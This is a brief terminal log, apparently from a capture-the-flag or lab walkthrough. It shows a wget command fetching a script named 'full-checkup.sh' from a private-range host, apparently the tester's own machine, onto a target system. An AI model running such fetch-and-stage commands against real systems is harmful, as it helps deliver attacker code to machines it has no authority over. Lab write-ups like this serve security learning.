 $ wget http://10.10.14.169/full-checkup.sh
--2023-05-25 06:35:56--  http://10.10.14.169/full-checkup.sh
Connecting to 10.10.14.169:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 231 [text/x-sh]
Saving to: ‘full-checkup.sh’
0K                                                         100% 14.3M=0s
2023-05-25 06:35:56 (14.3 MB/s) - ‘full-checkup.sh’ saved [231/231]
$